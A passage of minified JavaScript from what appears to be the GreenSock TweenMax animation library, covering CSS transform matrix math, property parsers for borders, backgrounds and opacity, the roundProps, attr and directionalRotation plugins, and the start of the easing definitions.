y,z,A,B=8>p?1:-1;for(n=d.ieOffsetX||0,o=d.ieOffsetY||0,d.ieOffsetX=Math.round((q-((0>h?-h:h)*q+(0>i?-i:i)*r))/2+u),d.ieOffsetY=Math.round((r-((0>k?-k:k)*r+(0>j?-j:j)*q))/2+v),wa=0;4>wa;wa++)z=fa[wa],y=m[z],c=-1!==y.indexOf("px")?parseFloat(y):aa(this.t,z,parseFloat(y),y.replace(w,""))||0,A=c!==d[z]?2>wa?-d.ieOffsetX:-d.ieOffsetY:2>wa?n-d.ieOffsetX:o-d.ieOffsetY,l[z]=(d[z]=Math.round(c-A*(0===wa||2===wa?1:B)))+"px"}}},Ta=S.set3DTransformRatio=S.setTransformRatio=function(a){var b,c,d,e,f,g,h,i,j,k,l,m,o,p,q,r,s,t,u,v,w,x,y,z=this.data,A=this.t.style,B=z.rotation,C=z.rotationX,D=z.rotationY,E=z.scaleX,F=z.scaleY,G=z.scaleZ,H=z.x,I=z.y,J=z.z,L=z.svg,M=z.perspective,N=z.force3D,O=z.skewY,P=z.skewX;if(O&&(P+=O,B+=O),((1===a||0===a)&&"auto"===N&&(this.tween._totalTime===this.tween._totalDuration||!this.tween._totalTime)||!N)&&!J&&!M&&!D&&!C&&1===G||Aa&&L||!Fa)return void(B||P||L?(B*=K,x=P*K,y=1e5,c=Math.cos(B)*E,f=Math.sin(B)*E,d=Math.sin(B-x)*-F,g=Math.cos(B-x)*F,x&&"simple"===z.skewType&&(b=Math.tan(x-O*K),b=Math.sqrt(1+b*b),d*=b,g*=b,O&&(b=Math.tan(O*K),b=Math.sqrt(1+b*b),c*=b,f*=b)),L&&(H+=z.xOrigin-(z.xOrigin*c+z.yOrigin*d)+z.xOffset,I+=z.yOrigin-(z.xOrigin*f+z.yOrigin*g)+z.yOffset,Aa&&(z.xPercent||z.yPercent)&&(q=this.t.getBBox(),H+=.01*z.xPercent*q.width,I+=.01*z.yPercent*q.height),q=1e-6,q>H&&H>-q&&(H=0),q>I&&I>-q&&(I=0)),u=(c*y|0)/y+","+(f*y|0)/y+","+(d*y|0)/y+","+(g*y|0)/y+","+H+","+I+")",L&&Aa?this.t.setAttribute("transform","matrix("+u):A[Ca]=(z.xPercent||z.yPercent?"translate("+z.xPercent+"%,"+z.yPercent+"%) matrix(":"matrix(")+u):A[Ca]=(z.xPercent||z.yPercent?"translate("+z.xPercent+"%,"+z.yPercent+"%) matrix(":"matrix(")+E+",0,0,"+F+","+H+","+I+")");if(n&&(q=1e-4,q>E&&E>-q&&(E=G=2e-5),q>F&&F>-q&&(F=G=2e-5),!M||z.z||z.rotationX||z.rotationY||(M=0)),B||P)B*=K,r=c=Math.cos(B),s=f=Math.sin(B),P&&(B-=P*K,r=Math.cos(B),s=Math.sin(B),"simple"===z.skewType&&(b=Math.tan((P-O)*K),b=Math.sqrt(1+b*b),r*=b,s*=b,z.skewY&&(b=Math.tan(O*K),b=Math.sqrt(1+b*b),c*=b,f*=b))),d=-s,g=r;else{if(!(D||C||1!==G||M||L))return void(A[Ca]=(z.xPercent||z.yPercent?"translate("+z.xPercent+"%,"+z.yPercent+"%) translate3d(":"translate3d(")+H+"px,"+I+"px,"+J+"px)"+(1!==E||1!==F?" scale("+E+","+F+")":""));c=g=1,d=f=0}k=1,e=h=i=j=l=m=0,o=M?-1/M:0,p=z.zOrigin,q=1e-6,v=",",w="0",B=D*K,B&&(r=Math.cos(B),s=Math.sin(B),i=-s,l=o*-s,e=c*s,h=f*s,k=r,o*=r,c*=r,f*=r),B=C*K,B&&(r=Math.cos(B),s=Math.sin(B),b=d*r+e*s,t=g*r+h*s,j=k*s,m=o*s,e=d*-s+e*r,h=g*-s+h*r,k*=r,o*=r,d=b,g=t),1!==G&&(e*=G,h*=G,k*=G,o*=G),1!==F&&(d*=F,g*=F,j*=F,m*=F),1!==E&&(c*=E,f*=E,i*=E,l*=E),(p||L)&&(p&&(H+=e*-p,I+=h*-p,J+=k*-p+p),L&&(H+=z.xOrigin-(z.xOrigin*c+z.yOrigin*d)+z.xOffset,I+=z.yOrigin-(z.xOrigin*f+z.yOrigin*g)+z.yOffset),q>H&&H>-q&&(H=w),q>I&&I>-q&&(I=w),q>J&&J>-q&&(J=0)),u=z.xPercent||z.yPercent?"translate("+z.xPercent+"%,"+z.yPercent+"%) matrix3d(":"matrix3d(",u+=(q>c&&c>-q?w:c)+v+(q>f&&f>-q?w:f)+v+(q>i&&i>-q?w:i),u+=v+(q>l&&l>-q?w:l)+v+(q>d&&d>-q?w:d)+v+(q>g&&g>-q?w:g),C||D||1!==G?(u+=v+(q>j&&j>-q?w:j)+v+(q>m&&m>-q?w:m)+v+(q>e&&e>-q?w:e),u+=v+(q>h&&h>-q?w:h)+v+(q>k&&k>-q?w:k)+v+(q>o&&o>-q?w:o)+v):u+=",0,0,0,0,1,0,",u+=H+v+I+v+J+v+(M?1+-J/M:1)+")",A[Ca]=u;
};j=Ga.prototype,j.x=j.y=j.z=j.skewX=j.skewY=j.rotation=j.rotationX=j.rotationY=j.zOrigin=j.xPercent=j.yPercent=j.xOffset=j.yOffset=0,j.scaleX=j.scaleY=j.scaleZ=1,ya("transform,scale,scaleX,scaleY,scaleZ,x,y,z,rotation,rotationX,rotationY,rotationZ,skewX,skewY,shortRotation,shortRotationX,shortRotationY,shortRotationZ,transformOrigin,svgOrigin,transformPerspective,directionalRotation,parseTransform,force3D,skewType,xPercent,yPercent,smoothOrigin",{parser:function(a,b,c,d,f,h,i){if(d._lastParsedTransform===i)return f;d._lastParsedTransform=i;var j,k=i.scale&&"function"==typeof i.scale?i.scale:0;"function"==typeof i[c]&&(j=i[c],i[c]=b),k&&(i.scale=k(r,a));var l,m,n,o,p,s,t,u,v,w=a._gsTransform,x=a.style,y=1e-6,z=Ba.length,A=i,B={},C="transformOrigin",D=Ra(a,e,!0,A.parseTransform),E=A.transform&&("function"==typeof A.transform?A.transform(r,q):A.transform);if(D.skewType=A.skewType||D.skewType||g.defaultSkewType,d._transform=D,"rotationZ"in A&&(A.rotation=A.rotationZ),E&&"string"==typeof E&&Ca)m=Q.style,m[Ca]=E,m.display="block",m.position="absolute",-1!==E.indexOf("%")&&(m.width=_(a,"width"),m.height=_(a,"height")),O.body.appendChild(Q),l=Ra(Q,null,!1),"simple"===D.skewType&&(l.scaleY*=Math.cos(l.skewX*K)),D.svg&&(s=D.xOrigin,t=D.yOrigin,l.x-=D.xOffset,l.y-=D.yOffset,(A.transformOrigin||A.svgOrigin)&&(E={},La(a,ha(A.transformOrigin),E,A.svgOrigin,A.smoothOrigin,!0),s=E.xOrigin,t=E.yOrigin,l.x-=E.xOffset-D.xOffset,l.y-=E.yOffset-D.yOffset),(s||t)&&(u=Qa(Q,!0),l.x-=s-(s*u[0]+t*u[2]),l.y-=t-(s*u[1]+t*u[3]))),O.body.removeChild(Q),l.perspective||(l.perspective=D.perspective),null!=A.xPercent&&(l.xPercent=ja(A.xPercent,D.xPercent)),null!=A.yPercent&&(l.yPercent=ja(A.yPercent,D.yPercent));else if("object"==typeof A){if(l={scaleX:ja(null!=A.scaleX?A.scaleX:A.scale,D.scaleX),scaleY:ja(null!=A.scaleY?A.scaleY:A.scale,D.scaleY),scaleZ:ja(A.scaleZ,D.scaleZ),x:ja(A.x,D.x),y:ja(A.y,D.y),z:ja(A.z,D.z),xPercent:ja(A.xPercent,D.xPercent),yPercent:ja(A.yPercent,D.yPercent),perspective:ja(A.transformPerspective,D.perspective)},p=A.directionalRotation,null!=p)if("object"==typeof p)for(m in p)A[m]=p[m];else A.rotation=p;"string"==typeof A.x&&-1!==A.x.indexOf("%")&&(l.x=0,l.xPercent=ja(A.x,D.xPercent)),"string"==typeof A.y&&-1!==A.y.indexOf("%")&&(l.y=0,l.yPercent=ja(A.y,D.yPercent)),l.rotation=ka("rotation"in A?A.rotation:"shortRotation"in A?A.shortRotation+"_short":D.rotation,D.rotation,"rotation",B),Fa&&(l.rotationX=ka("rotationX"in A?A.rotationX:"shortRotationX"in A?A.shortRotationX+"_short":D.rotationX||0,D.rotationX,"rotationX",B),l.rotationY=ka("rotationY"in A?A.rotationY:"shortRotationY"in A?A.shortRotationY+"_short":D.rotationY||0,D.rotationY,"rotationY",B)),l.skewX=ka(A.skewX,D.skewX),l.skewY=ka(A.skewY,D.skewY)}for(Fa&&null!=A.force3D&&(D.force3D=A.force3D,o=!0),n=D.force3D||D.z||D.rotationX||D.rotationY||l.z||l.rotationX||l.rotationY||l.perspective,n||null==A.scale||(l.scaleZ=1);--z>-1;)v=Ba[z],E=l[v]-D[v],(E>y||-y>E||null!=A[v]||null!=M[v])&&(o=!0,f=new ta(D,v,D[v],E,f),v in B&&(f.e=B[v]),f.xs0=0,f.plugin=h,d._overwriteProps.push(f.n));return E=A.transformOrigin,D.svg&&(E||A.svgOrigin)&&(s=D.xOffset,t=D.yOffset,La(a,ha(E),l,A.svgOrigin,A.smoothOrigin),f=ua(D,"xOrigin",(w?D:l).xOrigin,l.xOrigin,f,C),f=ua(D,"yOrigin",(w?D:l).yOrigin,l.yOrigin,f,C),(s!==D.xOffset||t!==D.yOffset)&&(f=ua(D,"xOffset",w?s:D.xOffset,D.xOffset,f,C),f=ua(D,"yOffset",w?t:D.yOffset,D.yOffset,f,C)),E="0px 0px"),(E||Fa&&n&&D.zOrigin)&&(Ca?(o=!0,v=Ea,E=(E||_(a,v,e,!1,"50% 50%"))+"",f=new ta(x,v,0,0,f,-1,C),f.b=x[v],f.plugin=h,Fa?(m=D.zOrigin,E=E.split(" "),D.zOrigin=(E.length>2&&(0===m||"0px"!==E[2])?parseFloat(E[2]):m)||0,f.xs0=f.e=E[0]+" "+(E[1]||"50%")+" 0px",f=new ta(D,"zOrigin",0,0,f,-1,f.n),f.b=m,f.xs0=f.e=D.zOrigin):f.xs0=f.e=E):ha(E+"",D)),o&&(d._transformType=D.svg&&Aa||!n&&3!==this._transformType?2:3),j&&(i[c]=j),k&&(i.scale=k),f},prefix:!0}),ya("boxShadow",{defaultValue:"0px 0px 0px 0px #999",prefix:!0,color:!0,multi:!0,keyword:"inset"}),ya("borderRadius",{defaultValue:"0px",parser:function(a,b,c,f,g,h){b=this.format(b);var i,j,k,l,m,n,o,p,q,r,s,t,u,v,w,x,y=["borderTopLeftRadius","borderTopRightRadius","borderBottomRightRadius","borderBottomLeftRadius"],z=a.style;for(q=parseFloat(a.offsetWidth),r=parseFloat(a.offsetHeight),i=b.split(" "),j=0;j<y.length;j++)this.p.indexOf("border")&&(y[j]=Z(y[j])),m=l=_(a,y[j],e,!1,"0px"),-1!==m.indexOf(" ")&&(l=m.split(" "),m=l[0],l=l[1]),n=k=i[j],o=parseFloat(m),t=m.substr((o+"").length),u="="===n.charAt(1),u?(p=parseInt(n.charAt(0)+"1",10),n=n.substr(2),p*=parseFloat(n),s=n.substr((p+"").length-(0>p?1:0))||""):(p=parseFloat(n),s=n.substr((p+"").length)),""===s&&(s=d[c]||t),s!==t&&(v=aa(a,"borderLeft",o,t),w=aa(a,"borderTop",o,t),"%"===s?(m=v/q*100+"%",l=w/r*100+"%"):"em"===s?(x=aa(a,"borderLeft",1,"em"),m=v/x+"em",l=w/x+"em"):(m=v+"px",l=w+"px"),u&&(n=parseFloat(m)+p+s,k=parseFloat(l)+p+s)),g=va(z,y[j],m+" "+l,n+" "+k,!1,"0px",g);return g},prefix:!0,formatter:qa("0px 0px 0px 0px",!1,!0)}),ya("borderBottomLeftRadius,borderBottomRightRadius,borderTopLeftRadius,borderTopRightRadius",{defaultValue:"0px",parser:function(a,b,c,d,f,g){return va(a.style,c,this.format(_(a,c,e,!1,"0px 0px")),this.format(b),!1,"0px",f)},prefix:!0,formatter:qa("0px 0px",!1,!0)}),ya("backgroundPosition",{defaultValue:"0 0",parser:function(a,b,c,d,f,g){var h,i,j,k,l,m,n="background-position",o=e||$(a,null),q=this.format((o?p?o.getPropertyValue(n+"-x")+" "+o.getPropertyValue(n+"-y"):o.getPropertyValue(n):a.currentStyle.backgroundPositionX+" "+a.currentStyle.backgroundPositionY)||"0 0"),r=this.format(b);if(-1!==q.indexOf("%")!=(-1!==r.indexOf("%"))&&r.split(",").length<2&&(m=_(a,"backgroundImage").replace(D,""),m&&"none"!==m)){for(h=q.split(" "),i=r.split(" "),R.setAttribute("src",m),j=2;--j>-1;)q=h[j],k=-1!==q.indexOf("%"),k!==(-1!==i[j].indexOf("%"))&&(l=0===j?a.offsetWidth-R.width:a.offsetHeight-R.height,h[j]=k?parseFloat(q)/100*l+"px":parseFloat(q)/l*100+"%");q=h.join(" ")}return this.parseComplex(a.style,q,r,f,g)},formatter:ha}),ya("backgroundSize",{defaultValue:"0 0",formatter:function(a){return a+="","co"===a.substr(0,2)?a:ha(-1===a.indexOf(" ")?a+" "+a:a)}}),ya("perspective",{defaultValue:"0px",prefix:!0}),ya("perspectiveOrigin",{defaultValue:"50% 50%",prefix:!0}),ya("transformStyle",{prefix:!0}),ya("backfaceVisibility",{prefix:!0}),ya("userSelect",{prefix:!0}),ya("margin",{parser:ra("marginTop,marginRight,marginBottom,marginLeft")}),ya("padding",{parser:ra("paddingTop,paddingRight,paddingBottom,paddingLeft")}),ya("clip",{defaultValue:"rect(0px,0px,0px,0px)",parser:function(a,b,c,d,f,g){var h,i,j;return 9>p?(i=a.currentStyle,j=8>p?" ":",",h="rect("+i.clipTop+j+i.clipRight+j+i.clipBottom+j+i.clipLeft+")",b=this.format(b).split(",").join(j)):(h=this.format(_(a,this.p,e,!1,this.dflt)),b=this.format(b)),this.parseComplex(a.style,h,b,f,g)}}),ya("textShadow",{defaultValue:"0px 0px 0px #999",color:!0,multi:!0}),ya("autoRound,strictUnits",{parser:function(a,b,c,d,e){return e}}),ya("border",{defaultValue:"0px solid #000",parser:function(a,b,c,d,f,g){var h=_(a,"borderTopWidth",e,!1,"0px"),i=this.format(b).split(" "),j=i[0].replace(w,"");return"px"!==j&&(h=parseFloat(h)/aa(a,"borderTopWidth",1,j)+j),this.parseComplex(a.style,this.format(h+" "+_(a,"borderTopStyle",e,!1,"solid")+" "+_(a,"borderTopColor",e,!1,"#000")),i.join(" "),f,g)},color:!0,formatter:function(a){var b=a.split(" ");return b[0]+" "+(b[1]||"solid")+" "+(a.match(pa)||["#000"])[0]}}),ya("borderWidth",{parser:ra("borderTopWidth,borderRightWidth,borderBottomWidth,borderLeftWidth")}),ya("float,cssFloat,styleFloat",{parser:function(a,b,c,d,e,f){var g=a.style,h="cssFloat"in g?"cssFloat":"styleFloat";return new ta(g,h,0,0,e,-1,c,!1,0,g[h],b)}});var Ua=function(a){var b,c=this.t,d=c.filter||_(this.data,"filter")||"",e=this.s+this.c*a|0;100===e&&(-1===d.indexOf("atrix(")&&-1===d.indexOf("radient(")&&-1===d.indexOf("oader(")?(c.removeAttribute("filter"),b=!_(this.data,"filter")):(c.filter=d.replace(z,""),b=!0)),b||(this.xn1&&(c.filter=d=d||"alpha(opacity="+e+")"),-1===d.indexOf("pacity")?0===e&&this.xn1||(c.filter=d+" alpha(opacity="+e+")"):c.filter=d.replace(x,"opacity="+e))};ya("opacity,alpha,autoAlpha",{defaultValue:"1",parser:function(a,b,c,d,f,g){var h=parseFloat(_(a,"opacity",e,!1,"1")),i=a.style,j="autoAlpha"===c;return"string"==typeof b&&"="===b.charAt(1)&&(b=("-"===b.charAt(0)?-1:1)*parseFloat(b.substr(2))+h),j&&1===h&&"hidden"===_(a,"visibility",e)&&0!==b&&(h=0),U?f=new ta(i,"opacity",h,b-h,f):(f=new ta(i,"opacity",100*h,100*(b-h),f),f.xn1=j?1:0,i.zoom=1,f.type=2,f.b="alpha(opacity="+f.s+")",f.e="alpha(opacity="+(f.s+f.c)+")",f.data=a,f.plugin=g,f.setRatio=Ua),j&&(f=new ta(i,"visibility",0,0,f,-1,null,!1,0,0!==h?"inherit":"hidden",0===b?"hidden":"inherit"),f.xs0="inherit",d._overwriteProps.push(f.n),d._overwriteProps.push(c)),f}});var Va=function(a,b){b&&(a.removeProperty?(("ms"===b.substr(0,2)||"webkit"===b.substr(0,6))&&(b="-"+b),a.removeProperty(b.replace(B,"-$1").toLowerCase())):a.removeAttribute(b))},Wa=function(a){if(this.t._gsClassPT=this,1===a||0===a){this.t.setAttribute("class",0===a?this.b:this.e);for(var b=this.data,c=this.t.style;b;)b.v?c[b.p]=b.v:Va(c,b.p),b=b._next;1===a&&this.t._gsClassPT===this&&(this.t._gsClassPT=null)}else this.t.getAttribute("class")!==this.e&&this.t.setAttribute("class",this.e)};ya("className",{parser:function(a,b,d,f,g,h,i){var j,k,l,m,n,o=a.getAttribute("class")||"",p=a.style.cssText;if(g=f._classNamePT=new ta(a,d,0,0,g,2),g.setRatio=Wa,g.pr=-11,c=!0,g.b=o,k=ca(a,e),l=a._gsClassPT){for(m={},n=l.data;n;)m[n.p]=1,n=n._next;l.setRatio(1)}return a._gsClassPT=g,g.e="="!==b.charAt(1)?b:o.replace(new RegExp("(?:\\s|^)"+b.substr(2)+"(?![\\w-])"),"")+("+"===b.charAt(0)?" "+b.substr(2):""),a.setAttribute("class",g.e),j=da(a,k,ca(a),i,m),a.setAttribute("class",o),g.data=j.firstMPT,a.style.cssText=p,g=g.xfirst=f.parse(a,j.difs,g,h)}});var Xa=function(a){if((1===a||0===a)&&this.data._totalTime===this.data._totalDuration&&"isFromStart"!==this.data.data){var b,c,d,e,f,g=this.t.style,h=i.transform.parse;if("all"===this.e)g.cssText="",e=!0;else for(b=this.e.split(" ").join("").split(","),d=b.length;--d>-1;)c=b[d],i[c]&&(i[c].parse===h?e=!0:c="transformOrigin"===c?Ea:i[c].p),Va(g,c);e&&(Va(g,Ca),f=this.t._gsTransform,f&&(f.svg&&(this.t.removeAttribute("data-svg-origin"),this.t.removeAttribute("transform")),delete this.t._gsTransform))}};for(ya("clearProps",{parser:function(a,b,d,e,f){return f=new ta(a,d,0,0,f,2),f.setRatio=Xa,f.e=b,f.pr=-10,f.data=e._tween,c=!0,f}}),j="bezier,throwProps,physicsProps,physics2D".split(","),wa=j.length;wa--;)za(j[wa]);j=g.prototype,j._firstPT=j._lastParsedTransform=j._transform=null,j._onInitTween=function(a,b,h,j){if(!a.nodeType)return!1;this._target=q=a,this._tween=h,this._vars=b,r=j,k=b.autoRound,c=!1,d=b.suffixMap||g.suffixMap,e=$(a,""),f=this._overwriteProps;var n,p,s,t,u,v,w,x,z,A=a.style;if(l&&""===A.zIndex&&(n=_(a,"zIndex",e),("auto"===n||""===n)&&this._addLazySet(A,"zIndex",0)),"string"==typeof b&&(t=A.cssText,n=ca(a,e),A.cssText=t+";"+b,n=da(a,n,ca(a)).difs,!U&&y.test(b)&&(n.opacity=parseFloat(RegExp.$1)),b=n,A.cssText=t),b.className?this._firstPT=p=i.className.parse(a,b.className,"className",this,null,null,b):this._firstPT=p=this.parse(a,b,null),this._transformType){for(z=3===this._transformType,Ca?m&&(l=!0,""===A.zIndex&&(w=_(a,"zIndex",e),("auto"===w||""===w)&&this._addLazySet(A,"zIndex",0)),o&&this._addLazySet(A,"WebkitBackfaceVisibility",this._vars.WebkitBackfaceVisibility||(z?"visible":"hidden"))):A.zoom=1,s=p;s&&s._next;)s=s._next;x=new ta(a,"transform",0,0,null,2),this._linkCSSP(x,null,s),x.setRatio=Ca?Ta:Sa,x.data=this._transform||Ra(a,e,!0),x.tween=h,x.pr=-1,f.pop()}if(c){for(;p;){for(v=p._next,s=t;s&&s.pr>p.pr;)s=s._next;(p._prev=s?s._prev:u)?p._prev._next=p:t=p,(p._next=s)?s._prev=p:u=p,p=v}this._firstPT=t}return!0},j.parse=function(a,b,c,f){var g,h,j,l,m,n,o,p,s,t,u=a.style;for(g in b){if(n=b[g],"function"==typeof n&&(n=n(r,q)),h=i[g])c=h.parse(a,n,g,this,c,f,b);else{if("--"===g.substr(0,2)){this._tween._propLookup[g]=this._addTween.call(this._tween,a.style,"setProperty",$(a).getPropertyValue(g)+"",n+"",g,!1,g);continue}m=_(a,g,e)+"",s="string"==typeof n,"color"===g||"fill"===g||"stroke"===g||-1!==g.indexOf("Color")||s&&A.test(n)?(s||(n=na(n),n=(n.length>3?"rgba(":"rgb(")+n.join(",")+")"),c=va(u,g,m,n,!0,"transparent",c,0,f)):s&&J.test(n)?c=va(u,g,m,n,!0,null,c,0,f):(j=parseFloat(m),o=j||0===j?m.substr((j+"").length):"",(""===m||"auto"===m)&&("width"===g||"height"===g?(j=ga(a,g,e),o="px"):"left"===g||"top"===g?(j=ba(a,g,e),o="px"):(j="opacity"!==g?0:1,o="")),t=s&&"="===n.charAt(1),t?(l=parseInt(n.charAt(0)+"1",10),n=n.substr(2),l*=parseFloat(n),p=n.replace(w,"")):(l=parseFloat(n),p=s?n.replace(w,""):""),""===p&&(p=g in d?d[g]:o),n=l||0===l?(t?l+j:l)+p:b[g],o!==p&&(""!==p||"lineHeight"===g)&&(l||0===l)&&j&&(j=aa(a,g,j,o),"%"===p?(j/=aa(a,g,100,"%")/100,b.strictUnits!==!0&&(m=j+"%")):"em"===p||"rem"===p||"vw"===p||"vh"===p?j/=aa(a,g,1,p):"px"!==p&&(l=aa(a,g,l,p),p="px"),t&&(l||0===l)&&(n=l+j+p)),t&&(l+=j),!j&&0!==j||!l&&0!==l?void 0!==u[g]&&(n||n+""!="NaN"&&null!=n)?(c=new ta(u,g,l||j||0,0,c,-1,g,!1,0,m,n),c.xs0="none"!==n||"display"!==g&&-1===g.indexOf("Style")?n:m):W("invalid "+g+" tween value: "+b[g]):(c=new ta(u,g,j,l-j,c,0,g,k!==!1&&("px"===p||"zIndex"===g),0,m,n),c.xs0=p))}f&&c&&!c.plugin&&(c.plugin=f)}return c},j.setRatio=function(a){var b,c,d,e=this._firstPT,f=1e-6;if(1!==a||this._tween._time!==this._tween._duration&&0!==this._tween._time)if(a||this._tween._time!==this._tween._duration&&0!==this._tween._time||this._tween._rawPrevTime===-1e-6)for(;e;){if(b=e.c*a+e.s,e.r?b=e.r(b):f>b&&b>-f&&(b=0),e.type)if(1===e.type)if(d=e.l,2===d)e.t[e.p]=e.xs0+b+e.xs1+e.xn1+e.xs2;else if(3===d)e.t[e.p]=e.xs0+b+e.xs1+e.xn1+e.xs2+e.xn2+e.xs3;else if(4===d)e.t[e.p]=e.xs0+b+e.xs1+e.xn1+e.xs2+e.xn2+e.xs3+e.xn3+e.xs4;else if(5===d)e.t[e.p]=e.xs0+b+e.xs1+e.xn1+e.xs2+e.xn2+e.xs3+e.xn3+e.xs4+e.xn4+e.xs5;else{for(c=e.xs0+b+e.xs1,d=1;d<e.l;d++)c+=e["xn"+d]+e["xs"+(d+1)];e.t[e.p]=c}else-1===e.type?e.t[e.p]=e.xs0:e.setRatio&&e.setRatio(a);else e.t[e.p]=b+e.xs0;e=e._next}else for(;e;)2!==e.type?e.t[e.p]=e.b:e.setRatio(a),e=e._next;else for(;e;){if(2!==e.type)if(e.r&&-1!==e.type)if(b=e.r(e.s+e.c),e.type){if(1===e.type){for(d=e.l,c=e.xs0+b+e.xs1,d=1;d<e.l;d++)c+=e["xn"+d]+e["xs"+(d+1)];e.t[e.p]=c}}else e.t[e.p]=b+e.xs0;else e.t[e.p]=e.e;else e.setRatio(a);e=e._next}},j._enableTransforms=function(a){this._transform=this._transform||Ra(this._target,e,!0),this._transformType=this._transform.svg&&Aa||!a&&3!==this._transformType?2:3};var Ya=function(a){this.t[this.p]=this.e,this.data._linkCSSP(this,this._next,null,!0)};j._addLazySet=function(a,b,c){var d=this._firstPT=new ta(a,b,0,0,this._firstPT,2);d.e=c,d.setRatio=Ya,d.data=this},j._linkCSSP=function(a,b,c,d){return a&&(b&&(b._prev=a),a._next&&(a._next._prev=a._prev),a._prev?a._prev._next=a._next:this._firstPT===a&&(this._firstPT=a._next,d=!0),c?c._next=a:d||null!==this._firstPT||(this._firstPT=a),a._next=b,a._prev=c),a},j._mod=function(a){for(var b=this._firstPT;b;)"function"==typeof a[b.p]&&(b.r=a[b.p]),b=b._next},j._kill=function(b){var c,d,e,f=b;if(b.autoAlpha||b.alpha){f={};for(d in b)f[d]=b[d];f.opacity=1,f.autoAlpha&&(f.visibility=1)}for(b.className&&(c=this._classNamePT)&&(e=c.xfirst,e&&e._prev?this._linkCSSP(e._prev,c._next,e._prev._prev):e===this._firstPT&&(this._firstPT=c._next),c._next&&this._linkCSSP(c._next,c._next._next,e._prev),this._classNamePT=null),c=this._firstPT;c;)c.plugin&&c.plugin!==d&&c.plugin._kill&&(c.plugin._kill(b),d=c.plugin),c=c._next;return a.prototype._kill.call(this,f)};var Za=function(a,b,c){var d,e,f,g;if(a.slice)for(e=a.length;--e>-1;)Za(a[e],b,c);else for(d=a.childNodes,e=d.length;--e>-1;)f=d[e],g=f.type,f.style&&(b.push(ca(f)),c&&c.push(f)),1!==g&&9!==g&&11!==g||!f.childNodes.length||Za(f,b,c)};return g.cascadeTo=function(a,c,d){var e,f,g,h,i=b.to(a,c,d),j=[i],k=[],l=[],m=[],n=b._internals.reservedProps;for(a=i._targets||i.target,Za(a,k,m),i.render(c,!0,!0),Za(a,l),i.render(0,!0,!0),i._enabled(!0),e=m.length;--e>-1;)if(f=da(m[e],k[e],l[e]),f.firstMPT){f=f.difs;for(g in d)n[g]&&(f[g]=d[g]);h={};for(g in f)h[g]=k[e][g];j.push(b.fromTo(m[e],c,h,f))}return j},a.activate([g]),g},!0),function(){var a=_gsScope._gsDefine.plugin({propName:"roundProps",version:"1.7.0",priority:-1,API:2,init:function(a,b,c){return this._tween=c,!0}}),b=function(a){var b=1>a?Math.pow(10,(a+"").length-2):1;return function(c){return(Math.round(c/a)*a*b|0)/b}},c=function(a,b){for(;a;)a.f||a.blob||(a.m=b||Math.round),a=a._next},d=a.prototype;d._onInitAllProps=function(){var a,d,e,f,g=this._tween,h=g.vars.roundProps,i={},j=g._propLookup.roundProps;if("object"!=typeof h||h.push)for("string"==typeof h&&(h=h.split(",")),e=h.length;--e>-1;)i[h[e]]=Math.round;else for(f in h)i[f]=b(h[f]);for(f in i)for(a=g._firstPT;a;)d=a._next,a.pg?a.t._mod(i):a.n===f&&(2===a.f&&a.t?c(a.t._firstPT,i[f]):(this._add(a.t,f,a.s,a.c,i[f]),d&&(d._prev=a._prev),a._prev?a._prev._next=d:g._firstPT===a&&(g._firstPT=d),a._next=a._prev=null,g._propLookup[f]=j)),a=d;return!1},d._add=function(a,b,c,d,e){this._addTween(a,b,c,c+d,b,e||Math.round),this._overwriteProps.push(b)}}(),function(){_gsScope._gsDefine.plugin({propName:"attr",API:2,version:"0.6.1",init:function(a,b,c,d){var e,f;if("function"!=typeof a.setAttribute)return!1;for(e in b)f=b[e],"function"==typeof f&&(f=f(d,a)),this._addTween(a,"setAttribute",a.getAttribute(e)+"",f+"",e,!1,e),this._overwriteProps.push(e);return!0}})}(),_gsScope._gsDefine.plugin({propName:"directionalRotation",version:"0.3.1",API:2,init:function(a,b,c,d){"object"!=typeof b&&(b={rotation:b}),this.finals={};var e,f,g,h,i,j,k=b.useRadians===!0?2*Math.PI:360,l=1e-6;for(e in b)"useRadians"!==e&&(h=b[e],"function"==typeof h&&(h=h(d,a)),j=(h+"").split("_"),f=j[0],g=parseFloat("function"!=typeof a[e]?a[e]:a[e.indexOf("set")||"function"!=typeof a["get"+e.substr(3)]?e:"get"+e.substr(3)]()),h=this.finals[e]="string"==typeof f&&"="===f.charAt(1)?g+parseInt(f.charAt(0)+"1",10)*Number(f.substr(2)):Number(f)||0,i=h-g,j.length&&(f=j.join("_"),-1!==f.indexOf("short")&&(i%=k,i!==i%(k/2)&&(i=0>i?i+k:i-k)),-1!==f.indexOf("_cw")&&0>i?i=(i+9999999999*k)%k-(i/k|0)*k:-1!==f.indexOf("ccw")&&i>0&&(i=(i-9999999999*k)%k-(i/k|0)*k)),(i>l||-l>i)&&(this._addTween(a,e,g,g+i,e),this._overwriteProps.push(e)));return!0},set:function(a){var b;if(1!==a)this._super.setRatio.call(this,a);else for(b=this._firstPT;b;)b.f?b.t[b.p](this.finals[b.p]):b.t[b.p]=this.finals[b.p],b=b._next}})._autoCSS=!0,_gsScope._gsDefine("easing.Back",["easing.Ease"],function(a){var b,c,d,e,f=_gsScope.GreenSockGlobals||_gsScope,g=f.com.greensock,h=2*Math.PI,i=Math.PI/2,j=g._class,k=function(b,c){var d=j("easing."+b,function(){},!0),e=d.prototype=new a;return e.constructor=d,e.getRatio=c,d},l=a.register||function(){},m=function(a,b,c,d,e){var f=j("easing."+a,{easeOut:new b,easeIn:new c,easeInOut:new d},!0);return l(f,a),f},n=function(a,b,c){this.t=a,this.v=b,c&&(this.next=c,c.prev=this,this.c=c.v-b,this.gap=c.t-a)},o=function(b,c){var d=j("easing."+b,function(a){this._p1=a||0===a?a:1.70158,this._p2=1.525*this._p1},!0),e=d.prototype=new a;return e.constructor=d,e.getRatio=c,e.config=function(a){return new d(a)},d},p=m("Back",o("BackOut",function(a){return(a-=1)*a*((this._p1+1)*a+this._p1)+1}),o("BackIn",function(a){return a*a*((this._p1+1)*a-this._p1)}),o("BackInOut",function(a){return(a*=2)<1?.5*a*a*((this._p2+1)*a-this._p2):.5*((a-=2)*a*((this._p2+1)*a+this._p2)+2)})),q=j("easing.SlowMo",function(a,b,c){b=b||0===b?b:.7,null==a?a=.7:a>1&&(a=1),this._p=1!==a?b:0,this._p1=(1-a)/2,this._p2=a,this._p3=this._p1+this._p2,this._calcEnd=c===!0},!0),r=q.prototype=new a;return r.constructor=q,r.getRatio=function(a){var b=a+(.5-a)*this._p;return 